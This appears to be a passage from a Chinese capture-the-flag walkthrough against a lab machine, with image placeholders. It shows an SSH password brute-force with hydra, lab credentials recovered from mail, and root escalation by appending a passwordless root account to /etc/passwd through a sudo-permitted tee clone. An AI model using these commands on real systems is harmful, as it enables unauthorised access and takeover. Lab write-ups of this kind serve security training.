

看看其他文件,mbox访问被拒绝:



把密码copy到本地,用 hydra进行爆破:

hydra -l jim -P /home/kali/桌面/bak.txt ssh://192.168.3.95

得到密码:

jibril04



使用ssh远程登陆:



注意系统提示有新的邮件。

找到邮件,发现 charles用户交给 jim用户保管的密码:

得到用户名和密码:

charles

^xHhA&hvim0y

再次使用ssh远程登陆到charles :



查看用户权限发现,该用户可以以root权限免密码执行 /usr/bin/teehee

进行提权,直接向/etc/passwd中增加内容:

echo 命令与 sudo 命令配合使用,可以实现向那些只有系统管理员才有权限操作的文件中写入信息

添加一个 hack用户,并使用teehee执行写入passwd中

echo "admin::0:0:::/bin/bash" | sudo teehee -a /etc/passwd

1 | 参数解释: |

得到flag: